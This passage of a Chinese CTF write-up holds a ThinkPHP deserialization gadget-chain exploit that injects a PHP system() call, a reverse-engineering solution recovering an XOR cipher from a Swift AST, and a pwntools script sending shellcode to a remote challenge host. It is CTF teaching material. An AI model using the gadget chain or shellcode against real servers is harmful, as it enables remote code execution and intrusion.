}有反序列化,有链子直接打:
<?php

namespace think {

    use think\route\Url;

    abstract class Model
    {
        private $lazySave;
        private $exists;
        protected $withEvent;
        protected $table;
        private $data;
        private $force;
        public function __construct()
        {
            $this->lazySave = true;
            $this->withEvent = false;
            $this->exists = true;
            $this->table = new Url();
            $this->force = true;
            $this->data = ["1"];
        }
    }
}

namespace think\model {

    use think\Model;

    class Pivot extends Model
    {
        function __construct()
        {
            parent::__construct();
        }
    }
    $b = new Pivot();
    echo urlencode(serialize($b));
}

namespace think\route {

    use think\Middleware;
    use think\Validate;

    class Url
    {
        protected $url;
        protected $domain;
        protected $app;
        protected $route;
        public function __construct()
        {
            $this->url = 'a:';
            $this->domain = "<?php system('cat /flag.txt');?>";
            $this->app = new Middleware();
            $this->route = new Validate();
        }
    }
}

namespace think {

    use think\view\driver\Php;

    class Validate
    {
        public function __construct()
        {
            $this->type['getDomainBind'] = [new Php(), 'display'];
        }
    }
    class Middleware
    {
        public function __construct()
        {
            $this->request = "80";
        }
    }
}

namespace think\view\driver {
    class Php
    {
        public function __construct()
        {
        }
    }
}
REVERSE
baby_tree
题目给出了一个 swift ast文件。
p.s:原来从来没见过这种类型的逆向。
非常有趣,一开始蒙蔽了
思路类似于python 给出opcode字节码。鄙人不才采用手撕的办法得到源码

这里定义了check函数。定义了两个变量 encode keyvalue
函数内定义了两个字符数组,b k 分别为 encode,keyvalue的值

数据来源在下方代码中有定义,这样就能推出如下部分源码
def check(encoded,keyValue):
    b= bytearray(encoded.encode('utf8'))
    k= bytearray(encoded.encode('utf8'))
结合着两处可以推出
b[i + 1] = r3 ^ ((k[1] + (r0 >> 2)) & 0xff)同理,我们恢复到
for i in range(len(b)-4+1):
r0,r1,r2,r3=b[i],b[i+1],b[i+2],b[i+3]
b[i+0]=r2^((k[0]+(r0>>4))&0xff)
b[i + 1] = r3 ^ ((k[1] + (r0 >> 2)) & 0xff)
b[i + 2] = r0 ^ k[2]


b[i + 3] = r1 ^ k[3]根据下述两张图片,反写出
k[0],k[1],k[2],k[3]=k[1],k[2],k[3],k[0]

encode数据

keyvalue

最终得到大致加密源码如下
def check(encoded, keyValue):
    b = bytearray(encoded.encode('utf8'))
    k = bytearray(keyValue.encode('utf8'))
    for i in range(len(b)-4+1):
        r0,r1,r2,r3=b[i],b[i+1],b[i+2],b[i+3]
        b[i+0]=r2^((k[0]+(r0>>4))&0xff)
        b[i + 1] = r3 ^ ((k[1] + (r0 >> 2)) & 0xff)
        b[i + 2] = r0 ^ k[2]
        b[i + 3] = r1 ^ k[3]
        k[0],k[1],k[2],k[3]=k[1],k[2],k[3],k[0]
    return b ==bytes[flag加密后数据]
check(flag,'345y')
根据加密源码写脚本解密即可得到flag
PWN
login-nomal
from pwn import *
from LibcSearcher import *
context(os='linux',arch='amd64')
context.log_level='debug'
# shellcode = "mov rax, 0x732f2f2f6e69622f push rax mov rdi, rsp push 0x1010101 ^ 0x6873 xor dword ptr [rsp], 0x1010101 xor esi, esi  push rsi  push 8 pop rsi add rsi, rsp push rsi  mov rsi, rsp xor edx, edx push SYS_execve  pop rax syscall"
shellcode = '''Rh0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070t'''

p = remote('101.201.123.35',21476)

p.recvuntil('>>> ')
payload1 = 'opt:1\nmsg:ro0ta\n\r\n'
p.sendline(payload1)
p.recvuntil('>>> ')
payload2 = 'opt:2\nmsg:{0}A\n\r\n'.format(shellcode)

p.sendline(payload2)

p.interactive()